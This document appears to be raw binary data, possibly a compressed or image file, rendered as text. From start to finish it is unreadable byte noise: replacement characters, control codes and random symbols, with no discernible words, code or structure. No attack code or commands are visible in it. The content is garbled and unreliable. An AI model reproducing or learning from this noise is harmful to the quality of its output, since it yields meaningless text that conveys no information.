���<���]� �|�1 ��E!'>��hB�� ���773~��������K�H��m)C�|�a���xh�[�1|�o\O^�V �K6�	`��C}���m����p�S �2V�'?���d �ģ"��n��z�o��h!J����՟~��!�AN?5�/jԿ��^�g��j�����y�y�fZ�TMI�g
�nxR��DO� J�foVG��@J����=3 zj6|��m�qGw0^�w2(��d6�#G��}w���X�ăB�}7h�E8��FwRsp�ey�ws��vp7�H^Pm��'��H�`DZ�D��[*�ad`;��-����oc���{0�h!���p|`vе m�sk� �|,X�
@pص]����V��X��w�4�=}���H�@��׉��j�� y��&w�Ԧ��yV�$@Z8 8Dg]xIg&fk'c2��P��"�So��3'�o�5..i/0vÇ]#a � 
�v' ��i1���艜�Eܗ���1F�(�Cx�@։5(�J�*��NxPq7w �f�Vb%��ff�� � �qZs�� �>d���v��rGPU�wuoY��i��h��]��m�p!ي��|t�IXs
@l0^܈�����W ���")��~�~إ爎��Di����Z�eJ� �G��_N`]��(mוv�Vy��3�fnu�@�z� y�"&`��C��ӆ��o�� �2"��bj�7��6��6��(m�y̷p��h�����}��w�5�?�h��B8��8����Luw�w���W��!�bT�����]��I�8Ґ�%ϲp@U�hoQ��H1ǘ\r�hw�mGv~ٙ�6�'ɂJ���x� ؖ 2�pօw���5i� G 阉H�����9�TP@��O�Y�U���i��D��	0}L�|d� fFp���g�m����ff~(,�h� �M���2`z ��C�t�)ɥh_��c�m���p
�vHw��pW٘�0(Y�&J����E���I:()�VA�#�7B�x�e5� B�xH��rW�r7m�v��)��v]��m?Dg��%Ur�5S"�f1�6Y� ّ�I��fX��b����դϗ��ג��ch7������xᨣDF �գ��^��O�x@�p�%7L%��q��vN�m Z��)���c�	bu�_�`�z^���0uTg"z�!oؖe*p�s�u�{���*Yvq*mk7I)�b�ɂ�i�6^�]P}xjc��r���<2d@��ܹKF Е �GE�S=�Rؗ}�9<��T��_�� ,ɤ�>��iQ��Ӷj�FY�	���Yk��;��e\�`�V�:�J1���hc*mzU��Fqz�m
�v��+ʔ�I|/�j2�j��p037XX�R�;Z����O09I��H�G؎��lS^ �K�i`��؊�i'0�9� �Y���@!:�Vg���I1� l0]k��w9���s�w|k'Pw[��f��6v4����8��j���>� $/f��BI���j�%h��J�j�ʂp�G��Z��!;Φ2��gZ�0]a�T��y��� � �Y[�t8�N&�����ms
����� �G�
��T��fv0������#C�嵭�^�`�8�r�ǉ3X��Z �rwMY�������s�
�� �C�������a�ki����ˑ�}Zi�� �[@a>Gti[it7 ,��.�]���Jx�Ŭ���}w�Ɲր~��X��G��س��e�k^ w���V���yI+���L�+v��	��v{�� p)�
p��V��
��:v��y�&��v
0��'�����h2Șz�#7Hx\��g~�'���35���5�ه7e����IR�w��s@��)�O�'<�)��ZZ�Q�9N[rXg��C�r�I��{��u(��� �L1|��댭8�H,�wtP�f�i�朘�q�yWl��E�|�'�\��ұ=��D�G�I��FڋS 1g�vmsls�t���sFk �$�C_�n�6ҒG�%+�2z�:��������oǈN�<'�� �ӥ�F̩Il��fʇ ���U] ����j��2�#e{��x�,�<��:Y�օ�l�el�8�1��ܔi^�����j�m���7a��w �Y�Z�C,�{>���{?� �]�{|Ŧ8���y���7����E�y�v2��@�_���(�?C��	`f ] 0�TM�������Zr�k��jQh]l�W�����F h��}p�v��:Q �,�ڰ���`3H\��2��5��XXE�s�� �'�`����|2hʐ݈�Hx6{��x��/�+�<���ݎΚ˒����=ǘWk�`>�i��I���U�0�7$��v�i��8���=�ۡ�U�$��[i#9jr�,�b-���Ǭk�j0c�H��-������·�,�:+��ۋ޲@�XR��#ʊ�m�9M��?�
fH�T?�ٜ�9�xM,V�:���k]�ݦ�Y]��p���t'�,�I|�A�w߽p�Ш� �m]p��)a�ߧ��K��m�$�=��'¬h��}�!��>� ff��}d��m�dq��ĖNK�,��KTL��ϭim�Ζ&��l���|�f�=V'� ��A׷d�w�$�m�qdb�1ށ��FxԺ\�ћew�C�m�� z#��v��`���q]�dZ�b?½�|�1�$Y�Ό�+�<N���]��x��HT�|��q'�Dv�z�~��]A��اᕷ�� y{O=���~�'���7�����!\�&�����E������L�-�d���K���N��|���6i��q��Yn^ƺ�dq��qo;I��g��E�r��q|/�p�=B��Эֳ��@:�@�ʤu���x\��s� ��0Cΰ��Ͱz��y����J�9~取j���ו��I��K�q;]�W�x��Y�!x�� ]QM˵��Y�ˑ:I�rɖj�**��~��F��Ld���n�_M�41I�o#?�����O0_��ֶ� �@Gk�j�;��|fg�fV�����z}�=��/x�<��<a�<� ����G)�+剦m�K����j�W1O��K�P,��ڬ��e���d��?6�Rio������a�[1��Np���r+j�ۍF}�,�ʭlݞ���ؼ����~ڦ���z�!�������	)]1d?H�����=���?܃�3���l�(��H� �I�����|�/��J!%Y���f�$	������� G
���p,J�� >���b`��-���z�a �j3��v��i����������	�"�ɩ5,,F,$`,&DHF��}Y0`~MyD=aqT@x$\$� ��
͎�Ԧ�쬴 ��$�XxH����-+�DkDX,Tz4L�J�DLy5@�[@<x)�[x=x,��گ��#���!��30P>B�=ri��Kǩ�M�|���L����N΢���c;x��l�
.W����3#� X�����) 4 ��
�	� "F�O��Y0�`��u
K�>�� 	L��Ctܢ����\���]` @E~�\!���-O�p`�M��p�.�B)9�7_��)C���؀�ѥI�6��4
)�x�pژ�A�p�HRm�<D��q�UT������]��'l�De�����?�e�2z$��$"8x��8^.�gԂ�I�Q6N���f�ne���~����04�B82h�,#��E�X��7Uhp�SZDeU{[$p���t+^wG?��b@~ B�sx��� �L�"��%\�g�zR`AI�d"G����`@ �X\� Hђ�	��@����2�f�
x9 (�L �
�@�� ��FEF���0���u�8VG��@�]� >�`�H���1la�F�% ]��EE���Ju�6�2�*v�
d@�{9)��
�f���m֬���cP�@��Z�mh�l\1�F�6�l��{��ܡ��VЙ�(��JZ��k��]Z6�i��Ǐ�*)��*�H:�*��r�6@�
� a��$��+ID�L��T ��R��%�T�3�R�g�\���a^��)X��i�T���[���I�|�G9��b�x�5u�gY�連Z]�\>��$�*�$� `�E�y����ičo��J~rC��zk�-#���
P�eb�,���5u�e;W@@�liD]Rl�JӘ�K����U�?i�[���r7خWG��-�%	<���`&`��R:
 ����9��vF�e(�`&�+��:dPx4�jCʶ�3K�%C'6p����2��т>0A�_p;�[� x�;�!5���ES���5��k; �N�p@4Bw�SX��!Q_@Ex%+�l�ns��Ά$	�b �zr�73%h�+гdb��H��bF�|��#6 ~[����t���i��q�P�.�n^*�N��/~�����@0�A� �c���0@R0q*��0W�R
Ja����
60�lUD��V�$"�	|�[U�d��M%j:��Ӏ25�E�ޗDn	�[����'�� �`�PQE5�iOS�h�/VmQrc����L�� �h kХw��/, 3�ۣF	d3�����3H@c�^
)	"`���@�2�A��U��3���8�Je0΁@�����S��(D�r��F:��]SK�4p�t�tͺ(�yQ��3�k�q}(�cH����z��2��Jc�:F:�|�Lp�gr�9�A�������$2- y���Q���r,$K��(����F�"�@�Q���$]�_�ͅ0�]��H��dm�SuP�%T����������pK둖.��S��d�1T�{���W%@@K�p`�Y��S�W����-j��lWg�d�u�u��I!	�PC��0R4���]�!c[�� ����������Sw�o=�
�9�EbVgBd�f%�Y?`a���n�9d5�]�%/�ׁ1;Љ���P��Ε��e���S� ��{$"�tzrn�i��6"T@�INRTm�<�D�e��% �`���x�������u�!�R
��l��|K-ރE�l�kW�J�wvmE���8�8؁.EL��D�zXJC��g��s%��Ɯ
h�� �BU�W7�@����d��E�]��FƯ8�!��c�������rH� ���	�7��F�v�n�\����S�m�L��UM�L~@8���j�.�� t!���]�Վm'PC%���+�a��g�P�53�l���N��@@�� ��}b��`��BF�T�/�֖Ѷk2Z�5�d(G9ʞZ0��ʰTqI��[2�QJ{n���%RI*��D�}�H��c[Ҍ��c TP+�ϸ�:���s�9�I �vC�^������_}�s,�Kd2j���oW�a��>9\�:��� P[��~�O���-]c=`�K��auT4<!J�%2�0��Hj�^Ӊˤz��R���~2 �1ߏ�͆VtF\��������C'�B'
����Q��,mF��C�$p��>�+Դ{��.G.5$?
F3|VE�ˏZ�h��)����@	p�}g G��'��=�{�����"Hf�@-@ k��ڃ5Oה�����e����($7~�=�����M���⏲����3�S��w�i���T���`G9��`�.x<�}��A��s ����C��C`�����1`:`�����O�SmK@ �9B�� �x����iM�]ڒuT���T� �����߬�^a^�q�Bd�����_�a���Z�m]!�a��^B��^"`�Ϛ��9 �e��hNN`[Ј�!_��V�������0�W�[Zʹ!� t�}�n����LY�@ ���e���߂!��������"6"�%L��_�=���x��x��B4a֞/(����`4��5S*^�*�	�
�]�b-�� ̃
�գ�ՐQ.ʢ�ً��`H]�-��%��� 
`�`���R#���6a��5v�#
!xH�&��oE6�C��'N���М�<�c*�#3�[����a�	�-�`�)
͵�$���0������-���� "!�nc5F�B���F#�G� 4^�4"X�D��yb;~bF�:N)�E`D�\��1�"������8@-e/*%A�ÊP�-�d�	c�4Y�"��2���-� ��	!i�K���Z�� �%$��X��"X�$jlci�`"��!(�c��cMJ��H�_�N*�bv�VM�l�-�"%�,e}�~�	j_���e�C��m,i.�|eC�備d4��j�\&"4�j�eI�&]�fI"""J�f�!"4��X�:�;z"�`(F³,�l�CD֕`(&�5fP�Rg$f@ ��d^&k��?H�F�Wz�gw�a�-��m�9@#J�Xf�kxe4f��e��\d\�fm�k.�[^�W�gp'�EӼɟC��L�d_� j�(�L'8�cO*&��)dZТ?f@e&%.��DSNe��􉕓!�n��9��2~�m���k�CH����m�������2�b%i�Zya��J�4�t�Lgdg3�T>��BnGQ��x
Be�蚚{v�ΨԴ[n!]E�)�|(\X Ҧ]gb���E),j��T��NX)���:j��f=�T�"�P��$��i��(����T��v�����G�QnƆ�i�����Y^d64��B�*փ(*�����:jH��$�)6й�i@�#��be:�@�j�FfTn��)U�=&@�E$�9XYWZ\i��>[�*�*�b�"*��+�*[�6*4 ��0�e~���xN+��(�*�nǤ����N%I��CWb�m"���%�-)JlK�yȆ,�k�B�!m�h�,�J���*�X�M�X$�ItȂ��"����4ag\%Pz_F�W�* R"@�l����=�鋢g��*/�{��P�k5X�mX��Z��խ��* ��A��(���ɣ�D˞�Q�:��d�P�� ��O�W�f �̀#��PV^�P�xJ���A �A�>�RZ�e�Za��	�a�3i�l����V���m��\���������(B4�l��B˞�M�..��������*��LJ�ƉVH�<@\��BB��g�d�,�ɎeB��.e�T�6��p��¥����_ؒ�ƾ�J�Odи��o�.�-��I�!ɭ��+ަm4�+Hq4��,��O@8`�M��+��"P�pܶH��p �a\�!Z��?~�����gXu.��z�[�3��tڬ�z�i�i9 ��
�O䮯���,c���n���,, n�.�!�_�Bۚd��#��Y����k@��n�(����QK��I��F�0�" "�������!A��zb�{J�5@ �z𔕃m⸾/�¯]�/��-��Nh�,�n6���,p)�p/ |�)c�Oj)�2Ϥ��@����J�tj)�6Oʪq�m\d@ ��@�$e�j/�Z�#l�v�R��<J� �/+�/S�����o�ڥ7�mi�-,|2��^�-޺B��(���/"��:��fΠE7�^���!��tn�������/�B[3ؼ"�����Ӻ(�r���f�`��(@0_��J�H�l�g8���i�+9GC �c���͞D(��������j���J(w�>�-�F�z������@aR <u, @/BS�/#�/k�Bk50��P[DS�&�G��WnX��3�h��Lp5S�_�Hk)�3$�gٞ��Y�%��T� �R�M�O��BaZ��- �I�4 ������4��(@�&�U��/s�B��@��6�*�Q^&z���Z.�HPG�S��-�60����}�tW)٢�7�s�`�Њ�s���-&[if<�O�@A�b#�����--�kM�����y��1tƭwt���5��Q���E�u�Jm"�u	,4�y��t5��7�n�����K�rɕ�"�ں�;K��:��mD���r4��M��+�<thfCg\Ws|W�e�~*ZϷjc�E�)-V&�F��! �5C'r�ϵB+�hg���I�n�J�8;�I�Q#�fQ�NSwO�r����$1�B3�˴�"�#|�/GqhEo6 �3t@�U H� ���B+[��6}�i�}�*�ϋ�@{�w/�{�#?y_K���C�@\���7�`ww���,��O4M�ʭ��,*e�+`����I(o%��zSgЪ�t*���x4O�g5"A� �7�S^���8�A����'"���{��#�t8[�Cj��t�g���3 ��N�.���P��vX���:�m�te�Xs*�cT�ޔ��@�h���~4C�7���0�AZ+��� <-�� L�	l�
�4�d��Y5WK:�z{���3�gzK;���l�Kx&�Dd��t�I�~�IȂ���ݢzc�� �(���SA+��⊅����58W�vi�V\�V[��w8��q���V]��g����B��'|��yՋ�h�0�/���}���Ki�/7��+t�ʒ��U�O�{��{J�2��˛8��^�v�-�y��6���� �-O=ȃ���qQ�H�9�+n˥�[Ye�w�����}�c���y{��{o���g_7q��|�+`����s�@Hq�~�>�� �`/��}����L�I��|0S��'<0���^��)yȱ�×��=�y�c���w��@z`*�]��� =�8t]&�b�����)z��܎؂�:�C�����QQ8"��fE�.�I��H4�\�b�l(�Ԍ��6�	��9nT�� (M����פTUg�����@�����@QC�br��py�y�YP �9:#�4������:҉��b�R;;0Њ$�䛒�R�����a����2{y�A� !�a�������mW.fn���� �@vפ� �d���e���?s��dEh�5��:�ҢH#1�PS��$�4���ŨQ˖�t���8�p�jS	@e,�
Ie'F�U��h�\��Y�� ;H��B#��XwU��U� ��pɑ�� h��@˼#x�(8áÖ�0@�?u���+��ֺ�Q�	��bm���@� ϐ�*Y���	T�N���BUjѪ]��	�O;ah��qƥ*��q�j�m��{#>��`&M�-�{ǟ44�`G��F�{� G�6p|B��@G)>ň�X:� 	b�'	�I�B�G-�D4,�P%�`l�`vQ��pTl�Ć!&��!N�D��ÅӍ8�lӃ`=��:a=��=51���P����E���,�H*I�9a�7�D�A��J�p�Ke#l"�'�4������am����I�8�`��dИ ]"�m��"�4zD�,5yI�T%j�8C��M��	�`���J��q�<�@��s���c[q {�ǀw�B� ��P�`���E9���Lrxf��l>�2L��:`I(�G ��̦�k
�Z�.���4%`�PyX�, �B��͡,
�^��g�wi���P�^�1��M<pY �����v*|��7U�7x	����Q�"���}��1:ˠI� ����̱hbFUI�I�2@�ǁt�څs^�)"
��9���h��r�i��3�g�b�p�V_���<wCbR&vD�=%��M�vY���4R�X�%�%���#�$��vP
�,��������c�Iz��@��s�,r��s(p����y眧�t�ځ$+y���i����[�L�N��[1�pD9�b���`�r�v��*���,[��o����_��5�22f>=�� �-��K�_;=���8\��!W�6n���s��(9`՟����oN	'��a$@�,d���b�HNd3� �ǻ^fD�-�,�nt��0�]<,)� F�
�	 �OAET��r�@Eۈ���C9$����q?�(	0�(�(;u��4�''u{&�����-����(��+�b#�H�N��gٌN����`�8R�n�Q_g(�A>�
��H����[oW�C����DY�.DN������c��/��I��o��`ML�2����&��DH�V	TB �`�H@|�<�ű�5�c� ;&R��,���(H!B*>]3Q�r�H��Fq^bePT��j�'|�b���o����ӛ��P5�	[���!&x�K T�3���ʢ:�,XC��.����$E�L�k:��(X�Zu�Ӳ�H&M�*�M'2����V.i�^��v�d{t���<2�7�	0L ��)hZP9ΰ�z�!�y�!�[ŊW��հ�@��(NYڸAE��<�
=j��%Q�8(ۃȘoE�L*#г6��M�I6�� ��A��[��T�,Z�eM�r)�]��� �1�U4hh��jP�1���j�Tk�ℵ�D(�R���� �i=�o!a��B�ki� sW���A�	���dO/�x��d��AEPbƄћP5�:Ez:v�IIQQ70�D�{����Y(�֘���h���A&�q�e���Z�N�}W9N����v��|�q#�H*�؝#��;>�(�M��KN²�k��'O�WL��O��1v�i���^]J�0}yڨַ]�H}���$����\��F���U�Z{���I���4LpyjX���E�J)��bw�C�dFZ�O��Ş��b�`�:�FK�h�ʼ�+��*�$C�g@KG$��E�q�L^m�͢�N����-�k�?2�[��}+I���HJA`��d!K��?ZHh��&[0v��L3���lI�A`��	�� \�?���m7�#*���MtfM%D%��V���M_�⑫f�r��ZekƵq�A�\�hM�48lId�×W�EO$�tq�Y��d?I�߲�_B�x�'U��]��
�ł�%���3��D���E�w�I�K�3rJ����ur��B��<��������UsP0���qM�_��p�i��f���y�/�t{��z댍��p���i_G��2����ڏ�?sc�T��ƀ��r�ƽ�q�:����{[�q�o����%g���=��k��QV]�qq(��:�mC?�^J��fA'��w*��0������r�S��l8���J�4W���e�.���R���Y|H�v��x�1�#�ʿ����{���2��ok�S?��:��m;����J���|Ħ�g3��BJ�`QP�yn�T` ���49�k=���k'�^���7i�{<W�ud��|M�?�`iB&r{�{耟�>vs6V@'��ge��j&�}��j�CW %+�6��X�&"��o�GS�@O'}bBC�@�a���Wli�+�&�����OX{7	qP��{�n��Q��Q�LI�wx¤r�|\HC�S&[h�i٧}X�7�`��x�Qv8�A~�Q:ϓ8�6Y'�!�� ��`�IH���	J� �']�t2���Ayn�x���U�oG4w�ɗZ�g|o�(G� ЇGh�"�(�?6�?p|�(Z`%[�6V��x*(jQ�}U�n�E�6&r$oc: 0�8�-��
�76�H+�����Hy�ǉ"����X��(<�{�����H{Pq� �5h¸_[���w_���@)�nhr��r��[
yP�@[�5���Y8W"��Tqam��Â�8 L�σ ����H�s�L�<E�����`zP*�� ��l�E�;y�踒��&i���E)�KҌ���(��G��UhL8.�qdȐw��d�)�����G���|��Fm�#V�Ǉ�X�����\S�*sU:��(��ȗ-`�?��ؓ�X�H���N�l5�����ȉ�	�0��A�����)��x����X{Pa��>o)_~���w}G�c��ƚ��(�x��G,'}S%C!蛾�[�fer�[m)Wy�n��`r��z��>ٗÀ�-0��ٗDٙ�ؔ��l5�l�K�6 s�� �� �9� ��	����y)��g�6y�Jm�jŀY��f__)d-0n��`�cYy�	U����e.��n#8��[�\�'y�`,h\6�z9�|��!J�t �'ړE)B���4��7��;���X��ٗ� %����(���A�F�≘39	@eC0(�����89C�c�`L���������׏e�qj�3&e@�q�j�o��ȕ��K0��3�@��?��|9����n2ȝ�I�� 4���s
��y�P�9�����'���8�􈩉�qX�YW���Y��h��芸�hPUX����{�ڐ:s�Hs%H��U��\��8` :;=���i�
 ��y��	2��������:��3���6��A����"��и�(��i{8p����1d��٠��{Z�P�TڀXL 	��ʮ�fi���t��`
(yĕ�t�B�5n5�V0H~�ɭ���:��	�����/J��&��J{�y��ڣ|��ݚ��	��*��h��v����W�vR:��
������ ����8k�だ�� ��K۟J.k�`xw�[�G�ؔ0+m�YI�ao���{ɧ����I�{���������j��I�d��Ȋ��9��i:C��J�@��J�Keh��d���Jִ�����B0mPJUIִr���%C����;��+�Gt���V��x��5��Q]�x�F�|�@j�K�!J�!���y��� ����t�$=9�k�h���[��Z~/p�*	3�qT֩��R�w�w� �`@��˴�ُY	��ش�+�������+��+��˿����p�K���%��Q6a�t���"���ʨ%*�{;��Z��ژ��u�����x�#�����'��K�E�	p��.�P�7����?&��[���=�ÒK��r{׳R���I<�?K��K���Ï����p�Wl�vmQ�	�Ŋ��_���� �%\ko~�割�Ȟ�*�#l��q x|������EJ�̱�
��[��*��:�CJ�K� U���5Lp�Yz�En;����?��A[�⫥!G�����򚿠�>|�{0˵L�^\��kŹ�`���q	�¬�l�]{�L�����������
�0 �,�Κ� ��͉y��̓�|�<���̷*J�,,h�Å_�7����w���p���������8셮��Pl������\�M˵� ���^lū�a\���pY���\�Ƈ!W� k��*�j��v<�����3�ī����7��� Ǳ(��ê�؉�J"����h��7ɇv(��q��w�ڥqԸ;��	 [����QܸQڏ���t���-�������p�Т�T��]���� W���<p��2�Ì�M g,�g	����*g\�y\�,-͐J�9
Ә��3M��7�:�9��:����͂��$������tK�bk��J(VXɻ�8:�_j_L�Þ��	P�\����>,���A�þ�.��֠��qM���׍�iu�V��	�4�� ���"#
���}�� ���2���� ��� ����M���4yL}v;����Ӂʌ�{�D=����>��'m���Uۛ�`0�O�|�����������K���ɴB[�P��k��b�5n���V��7��^&س ��0������ G^*n��59 �z�,�8��#���ͱG���<�������:�)���ڲ䙎*,���@�0�Z�U�|h�,�*.Ĝ������B 1��G,�ʹR��0|F� ���o�*Jg㗾���+~�����=?�����p ��tN� ���Sn 
@/�n냎���Oyv���d.��Yژ��~Z�䌝�������}��{�I��O�[b�w��غ �~ܐ���+��{����6�
=�P�~u�7~ݺ��L� J �� �t N�O~� ���6���p�XP��N��"�����@�>m����ӂ��)����[����X�Ѫl�|��� U�c���+��]���&韼ʉ�Y�����9G���}9���6� �����^|�4��>�T  �F����.�.ޅ~�S~�YP*�y�?�o����� [����-
�z������Ɓ�ӄ:	9ɴ}�]Pe������o���� ������{�V=C����`�����NKL���O_�~}����~ ��BN�=IOV�� _�����[��m?�'����I��n�¾� K�"	�f��'�{��^��)������xΠ�y�	������������ۭL��������B����P���� pL�R�E'��i6וDs��I�m!N���'���F�f�!e�椡l��/8,Ff��0��A.7��;�`����@�B!B�� ��!��$��E�Ã����Â))���)j*@)����GDE��E�Ś��W��@�//oD�Em��B��R�B�6�LP	�1�Å�OLDL�}��OGQ�II�ϐvݐt@ѡ����pDI0!A��hFA��ڲ��v��ǐ��y��?:�Y��O�.ݑd�Q�F�%�c�$�X0P�P�J�B��T�^1� -�]���`�:����E�_͜A�Kknr��vA��m�
�[w!�uBrȠ!#��BD�6 L2���R":�����2 C
C0��ǮaF�����)�`�=��A}&����963���%nP�V5e�Jj*��K�E��	^��ٲe��إڌg`x�__|������w�.����>-tP�t�	d�@�d���]��Q�D����GP�j`�$Ri }Gk,"�p���"M�|��n��pt<`�HPEMH	��4�t��"S�e�W�@3x�w�[S�yϼ�K\���]yX�b�fZ����:(`�{)f�eʥu&�1�p7�G��H�0n�њp.��r-��ۊ�Դ��衁x�G���Q�'��\��E�
ULN��/�����}'�:ɜ�Ew\�Uz��9�>� X'��u��Û3�I�	F�YN7�0P�z`�C����uj �1�}�CI�
����8������0A�h AwH`Im�I�QM>�Q`�d,N���:!���f\�8V���l���Zc6jf7�`��&�8���:x�i��3� ��|8W#Mp&6���0d<]Zfx��h�+�3��u�aO�bK���z$@O�. �JA�f�(K��0�/@UV��i�b�j�c�_���hŖ3��{" �x�	h���oz��К���>����I$,��C�{��Jy��(n#ｷ�Ի�uB |��.!�	3�
t�2-�<Y|�}Y�kǶַ���2�w�e�e"P�����?V�~9\��b����f��T0��Ey��0���v�{�0�B������kH����k/R���V
��m&��4���e�Lٹ�wc�@ͮ�AV��sL�2J�9�q�G�;A�nf�	�s�����1)�$�����T�	�P� (Ƌ���ȳ��������Rv$R�0*#E,���qp@ i�l ���@fC.0�<9��/`(ntG,�#�w���M6�c�����o"��@��� ��\D H�@A5��}|   �9�$xAZc���<bG�Q$&����yp�3��0Y���Ѐ�p���+_DK�t(���Pޑ�-��,WG4A��	 �tOD��$`�%�u"�7ԭnM {H@���2�R��C�����K� �~�K`�a�j��0Aj�|%3���T(���RDOIL*-v� a\��ԕx��3n!nAϓԂ�R� :S6�| jb�എ&�@O,�c�P~.��D�@*��]P塢F���(#�:�"h�p�f��mz)�4�R$=N�97�=Sa���0 �WX�z	��rS]�ќ�B��H�]A�`�X�)��#9e����c��: ��l 
k{ǧ�C�OD :�����f�" I&pQ�>���~�����证-�`a��-IRyE�$ӯЕ��%Ծ� 28Ú�١`�R�!�s������ ˪�9��
�$�
hCg���+"�5&�F��	��EM�E׺vԌ�ͫtiS�cJ¤8�������!LaIj�Q�+Z`E��$&[���d>����H^��G0'p:���m2-e��"4�XP�β��X�E�b}�����jk����f5C�+�k�'��a&/%�v7Ab���+<�2���0G��XUT^
 �����1�76�}��jy�V��^�X�0�9av��� ��cV>���!s=�'��|�L�A��Й�����q��"�PX���^0Ոґ��+�=1���.��)���)�+��"Ș��Z��=��GɆ#���R�/�⊖qY^������*����y���%��aD���������$�Z���R!)P@3��jF`!�Qn_7aMc
��x��4@�e���4��H���tI����Fc�|[�����-݌�8*|�zx%�;B�����YN�~J�'
H�U#v:AA�A�.��h� B���丈����(����l�8�@@���]���4xSH�F(��No�)dt�wi��[p�����h���W�`�b�YK~O���dՋ�It�%|ߟ�U�����o����,�o�ަi<>�8�����RX�]Q��FD����g�O9�j&K��X���v/ҡI�s,<`X���Ctg\e瞇�W���P�~��&����C�@����O7h�\�W1C�^��V`�ۡ�y��]��ݝ���	%@>���)�\(��$��Ѵ1�R��T$L�0��1cE��E	@�<����Z��Y�V��\�I����۾iC>,!8���TAάC�ٓ��_�����qC
D\��ޚ�PD7y!i�[eE,ʢ�D�0�Hb%�	=�	=��!���H����
�eW��A�,��Ѡ$��4����
���}O1@��`��W�K�(!�mζ����V!'���͟����ڔ!�]_<�Lp�����D�	M(�h�UH�>��P����I�#d��Ŝ�M���x��_���ŠF�ĉȁp^��"�a�0\;��)� �_��;�쥀I U��� �ę�.�Ͷ�I���P�E�!���ѸDJ��8���$�z��P	>�$��e�6��1w�)l�$@>�.��� qVT�5}	���u@�iN��Z*����K0���b�������SSѢ\@�C~e."Fj����(��(�U8�,@c��[�a5�K�K
^
zд)�L:Gt,Nz�b-ZA��)R ��PaV(PWr�ǻ���c�#Ѐ�U;	��샨%$@H�>AAn�C��D�-�]vdG:�nT��3&�4�%J�������]�e��Tl\�F�w%N��K]�[�d���Ytz^W*�N�x�ebffn��,Q�� `h�,�b{�����j��p�����Y��F_}���#����4>��Y�J��]J_q"c�lWa)��09�d9J�����%�.���z Awhg��@�@���h-A�'g*�@jah�c����1FpQڽ�Cn�1h}��1�R'T
�4�-�!I>L�r`5��J��pJ�!&�J��r��<�w�B�.��ǽ�,94��4��.H�D$�t1@��L�(Yә >�T�<��<�[U�"���V����P�e���8���:hQ�O"�dА���Zbm�4I��h^J��N)�Uil0�L��8�s6�t�fE(h�<@A=Q�H�]�VH��ע5�/l�%u�e�O���;uU��)�yf���h�R��h�{�gډØu�Y��EN�(B���&�-��3)V�%b9��=)"�*^��]���%���KU"���Йw��1�ar���1�:�S�Y�V 1 �&1���	 ;	jz�A�$���bA��h 	�^�YE�*�~�Tl�H��4�l��D��"d��H�KJ1���A�t�ꫂ���
�a����]�'V����h-n&N첮�܏�X�Ǯh��&dUN@���he>�CX�b���a�Ǆ�F�ŀ�P�Fj���%H�kMJO��&�vXp���p�%� '���w��Fl���NTbZY�P�B�����5]9�� �흔��L�'���xU�W�\X�-�F�Y��a�v������d�b�eJ<�Х!�k�n��HׄB49Et��w5'�ڝa~����
����� ��Vd�P.tJ�~��� �|&}&ږ�~�۶��&K�L ��f�=]�!��k�F�DoGlGBn�jʲ�+*$ڪ�����l��Y�����d�R��}�	9��F⌁W(�寤)��~ꪟ��"-+�n�j�QqL������Z�(C�YU��L9HlKR�:�i�y�1r��iP���Bʱ��"V
��������NL� ;�̈́l�T4�j��Ӛ)(������`�v�]Dҷ�Ą�dn� K B��_�h�*r1H+
|ִ����ͅ�1��!�����[���p�F$�n)�f�?⃢��a��k��k!/³	[�^i3��aE�s�.��ƌ-1X N�E6&a�sP0N1e0����m�@�/�g뀪5�R�O�@�^�l��1 �� �΃}��A��q�6
n ���p���a��j�F���"Xs!n�`1�B��l�B�M v�00� n1��t1;Z���.��7C$�S�X�#�0�<g�+�칚@w!��?]Fta��A�j��E��������j��0T8E���4)	�^�Ѻ$M�5i6�.�w�c]EH�}����E�VPp	lI�&��Q	��w�
��aă�2�|Dk�cd�B^�%��y���,�2Bk(2a9s[����#&����D��t!2����!'��3㜫��P����9ZcF�LuQ������t�w(�Oqf@����g�����x�df��2@j�%zI�Z�*���2;�
o�s���uL�/M�6�E/���uì���
2VL6sO'�|�a��r{^X����@4ɨE�Sy��t7�v1����=�n*A��D�v�)4Ȓ��D����pT���g�P�[C3�&9��t��!�tI����`�Mq��_B�r[a���3t7V(^�֢��;��.������@���Ê[�Ýu1�, ��-K0�674�B/`d,C,َ|'������E�B��%m�ba�"Z4���	^����"�tN�P���K� ��5�v�BC�;Pb�Tc�j��o�[|[��o�;�_�$�<���GT���,D$�<�7t
n9��� ���l���fl���Ef$Yg��2�/S�4=��F���!T�#�����"7��<�_g[r�o��j�{b�� �N�?��\�ņ[VP(��9;aZz�ǊB@���p��k;�7D�(t��m����ǀ����8E��]�#L����)�u�83�Ǡ�̆�b��p&B1�:OLy K�q^�:��z�K�����f��y-(7 �EH� ���l^t{��f�H����p<���-x��s&l��7@mu���C���2�G��^ކ�4j��8������4�K�m̩#;G��w�o�n��p���ABO���Ӂ���t �B"�,ߠ�s��g���3a>���/�C��_��U���Ap@�k�Tpff�S�̹S[��'�j�ހh XJ�.�XϱK�U�[D^Wo}�qm�5g���� �=p�� 7���Ɣ)l�oq���P	���*羕Wtm�ܭ�|�F�V
$-/^��0�
��X�PSĊ�� ��8!�͉yQ���YN���my�=�_�������������V$]\ ]�����j��������������������	��%W+(*BK>K�����KF*�C�IC�GMH@�XNWW��%b�op����ot�ةç`2|id�֭�jAr�a��X�2�i:���y��b�L�~�^����D�`2"�cF��8yQ2�	 '���"�ѣG�y#j�� N�J�V
E,G�@�Jj�<�_���>h��)�����{����VϚ��r�d��Qŗ�lM��U�N"<�:��4(��P������0jt��B�m�\iXS1c�F,3I��7�V��f�R�Q�,e������6�2$d�r)�$/%���b��C�r���=�&k�O�m�,���މ/i]���N�p�"�?V�E�9���X���Hg2�$F�ഉN�mJ<���o�A#�kb��n�M�U�&�Tʩ Eq�)g�;\8�L>#�`��1��]+��AJ<�B���<�� ( �����/��"�a^Q�W���Ld�PG�,U�ـ��/�VZN��փ%h�!l$~�Rs�h��6��y��ŕ��"�0#+5���}6��ݚ>�8Y�Z��J�0QzJ�� �m�XG�H�w�ܧ�vr��a��!��L�g���9J�	���;l�!��)�q'�n^=�����`����2YZ�2�Jk>y��\� b�/��)-35���P��N3"-F�H�1�_\ٙC�	&Xh5�i"�SIڎ0���q�W�kL�(�q!����"J-I�6��vJꝌ8Ff�]�ג�+,����z�h
�z�(���3� w&�y�:i�0���k��T,�f���~�0��.�'SU��Ur-��) Ѱd�4��I+ߛm�ܭ�� L���f0��^����q)�q�����I�|��D1���8���Z�Y=,�W,z���n���VeNǄ~<r*�w�xd<}��1��˗��צ�2�.��܉�t��W�Ï���b�h^&&�0�DXΦ�� ��������ʞ�kSu�v�kW{��������ǘJI۲*��	��,
